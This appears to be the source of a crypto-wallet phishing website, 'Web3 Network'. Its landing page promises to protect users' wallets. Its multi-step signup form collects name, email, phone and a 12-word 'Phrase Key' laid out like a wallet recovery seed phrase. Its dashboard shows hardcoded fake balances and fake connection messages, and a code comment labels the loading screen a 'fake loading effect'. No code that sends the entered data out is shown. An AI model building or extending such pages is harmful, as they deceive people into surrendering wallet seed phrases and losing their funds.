
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Web3 yinka</title>

  <!-- Link CSS -->
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- HERO SECTION -->
  <section class="hero">
    <div class="hero-content">

      <h1>Web3 Network</h1>
      
   <p class="partner">
    Partnership with: Jakeclaver, Cryptowendy, and Chadsadintn
   </p>
      <p class="tagline">
        CONNECT YOUR CRYPTO ASSETS TO A SAFE NETWORK.
      </p>

      <p class="subtitle">
        Real support, for those who want to secure and protect their crypto wallet
        backing up with Web3 Network.
      </p>

      <div class="buttons">
        <a href="signup.html" class="btn primary">Sign Up</a>
        <a href="login.html" class="btn secondary">Log In</a>
      </div>

      <p class="assets">
        XRP / BTC / ADA / ETH / RIPPLE / TRC
      </p>

    </div>
  </section>

</body>
</html>
</file>

<file: dashbord.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Web3.Network Dashboard</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>

<body class="dashboard-body">

  <!-- TOP NAV -->
  <header class="dashboard-header">
    <div class="logo">
      <h2>Web3.Network</h2>
      <span>(NETWORK)</span>
    </div>

    <nav class="dashboard-nav">
      <button>Buy</button>
      <button>Sell</button>
      <button>Trade</button>
      <button>Settings</button>
      <button id="logoutBtn" class="logout">Logout</button>
    </nav>
  </header>

  <!-- MAIN CONTENT -->
  <main class="dashboard-main">

    <!-- BALANCE CARDS -->
    <section class="balance-section">
      <div class="balance-card">
        <h4>Ethereum (ETH)</h4>
        <p class="balance" data-balance>+$12,450.23</p>
      </div>

      <div class="balance-card">
        <h4>Solana (SOL)</h4>
        <p class="balance" data-balance>-$2,310.87</p>
      </div>

      <div class="balance-card">
        <h4>Bitcoin (BTC)</h4>
        <p class="balance" data-balance>+$45,980.12</p>
      </div>

      <div class="balance-card">
        <h4>USDT</h4>
        <p class="balance" data-balance>+$8,200.00</p>
      </div>
    </section>

    <!-- ASSETS TABLE -->
    <section class="assets-section">
      <h3>Your Assets</h3>

      <div class="asset-row">
        <span>Ethereum</span>
        <span class="green">+ $1,230.45</span>
      </div>

      <div class="asset-row">
        <span>Solana</span>
        <span class="red">- $430.10</span>
      </div>

      <div class="asset-row">
        <span>Polygon</span>
        <span class="green">+ $98.32</span>
      </div>

      <div class="asset-row">
        <span>BNB</span>
        <span class="green">+ $670.00</span>
      </div>

      <div class="asset-row">
        <span>Avalanche</span>
        <span class="red">- $120.55</span>
      </div>
    </section>

    <!-- ACTIVITY -->
    <section class="activity-section">
      <h3>Network Activity</h3>
      <p>Market updating in real-time…</p>
      <p>Assets syncing securely…</p>
      <p>Wallet connected successfully.</p>
    </section>

  </main>

</body>
</html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Web3.Network – Sign Up</title>

<style>
* {
  box-sizing: border-box;
  font-family: Arial, sans-serif;
}

body {
  margin: 0;
  height: 100vh;
  background: linear-gradient(135deg, #0f3d2e, #1b7a5c);
  display: flex;
  justify-content: center;
  align-items: center;
  color: #fff;
}

.container {
  width: 100%;
  max-width: 420px;
  background: #0b2f24;
  padding: 25px;
  border-radius: 12px;
  box-shadow: 0 0 30px rgba(0,0,0,0.4);
}

h1 {
  text-align: center;
  margin-bottom: 5px;
}

p {
  text-align: center;
  font-size: 14px;
  opacity: 0.8;
}

.step {
  display: none;
}

.step.active {
  display: block;
}

input, select {
  width: 100%;
  padding: 12px;
  margin-top: 12px;
  border-radius: 6px;
  border: none;
  font-size: 15px;
}

.buttons {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
}

button {
  padding: 12px 18px;
  border: none;
  border-radius: 6px;
  cursor: pointer;
  font-weight: bold;
}

.next {
  background: #1ecb8b;
  color: #000;
}

.back {
  background: #555;
  color: #fff;
}

.create {
  width: 100%;
  background: #1ecb8b;
  color: #000;
  margin-top: 20px;
}

.security-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 8px;
  margin-top: 12px;
}

.security-grid input {
  text-align: center;
  font-weight: bold;
}
</style>
</head>

<body>

<div class="container">
  <h1>Web3.Network</h1>
  <p>Create your account</p>

  <!-- STEP 1 -->
  <div class="step active">
    <input type="text" placeholder="Full Name">
    <div class="buttons">
      <span></span>
      <button class="next" onclick="nextStep()">Next</button>
    </div>
  </div>

  <!-- STEP 2 -->
  <div class="step">
    <input type="email" placeholder="Email Address">
    <div class="buttons">
      <button class="back" onclick="prevStep()">Back</button>
      <button class="next" onclick="nextStep()">Next</button>
    </div>
  </div>

  <!-- STEP 3 -->
  <div class="step">
    <input type="tel" placeholder="Phone Number">
    <div class="buttons">
      <button class="back" onclick="prevStep()">Back</button>
      <button class="next" onclick="nextStep()">Next</button>
    </div>
  </div>

  <!-- STEP 4 -->
  <div class="step">
    <p>Phrase Key</p>
    <div class="security-grid">
      <input maxlength="3"><input maxlength="3"><input maxlength="3"><input maxlength="3">
      <input maxlength="3"><input maxlength="3"><input maxlength="3"><input maxlength="3">
      <input maxlength="3"><input maxlength="3"><input maxlength="3"><input maxlength="3">
    </div>
    <div class="buttons">
      <button class="back" onclick="prevStep()">Back</button>
      <button class="next" onclick="nextStep()">Next</button>
    </div>
  </div>

  <!-- STEP 5 -->
  <div class="step">
    <select>
      <option value="">Select Wallet Type</option>
      <option>Ethereum</option>
      <option>Solana</option>
      <option>Bitcoin</option>
      <option>BNB</option>
    </select>
    
     <button class="create" id="createAccountBtn">
       Create Account
     </button>
  </div>

</div>

<script>
let currentStep = 0;
const steps = document.querySelectorAll(".step");

function showStep(index) {
  steps.forEach(step => step.classList.remove("active"));
  steps[index].classList.add("active");
}

function nextStep() {
  if (currentStep < steps.length - 1) {
    currentStep++;
    showStep(currentStep);
  }
}

function prevStep() {
  if (currentStep > 0) {
    currentStep--;
    showStep(currentStep);
  }
}

function createAccount() {
  // fake loading effect
  document.body.innerHTML = "<h2 style='color:white'>Creating your account...</h2>";

  setTimeout(() => {
    window.location.href = "dashboard.html";
  }, 2000);
}
</script>
  <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, Helvetica, sans-serif;
}

html, body {
  height: 100%;
}

body {
  background: linear-gradient(135deg, #0f2027, #203a43, #2c5364);
  color: #ffffff;
}

/* HERO SECTION */
.hero {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px;
}

.hero-content {
  max-width: 800px;
  text-align: center;
}

.hero h1 {
  font-size: 48px;
  margin-bottom: 20px;
}

.tagline {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
}

.subtitle {
  font-size: 16px;
  line-height: 1.6;
  opacity: 0.9;
  margin-bottom: 30px;
}

.buttons {
  margin-bottom: 25px;
}

.btn {
  display: inline-block;
  padding: 12px 28px;
  margin: 6px;
  border-radius: 6px;
  text-decoration: none;
  font-weight: bold;
}

.primary {
  background: #00c853;
  color: #000;
}

.secondary {
  border: 2px solid #00c853;
  color: #00c853;
}

.assets {
  margin-top: 20px;
  font-size: 14px;
  opacity: 0.8;
}
.partner {
  margin-top: 8px;
  margin-bottom: 20px;
  font-size: 14px;
  color: #b7f7d2;
  letter-spacing: 0.5px;
}
body.auth-bg {
  background: linear-gradient(135deg, #0f2027, #203a43, #2c5364);
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}

.signup-container {
  background: #111;
  color: #fff;
  padding: 30px;
  width: 100%;
  max-width: 400px;
  border-radius: 12px;
}

.step {
  display: none;
}

.step.active {
  display: block;
}

input, select {
  width: 100%;
  padding: 12px;
  margin-top: 15px;
  border-radius: 6px;
  border: none;
}

.nav-btns {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
}

button {
  padding: 10px 18px;
  border: none;
  border-radius: 6px;
  cursor: pointer;
  background: #00c896;
  color: #000;
}

.security-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 8px;
  margin-top: 15px;
}

.security-grid input {
  text-align: center;
  font-size: 18px;
}
</file>
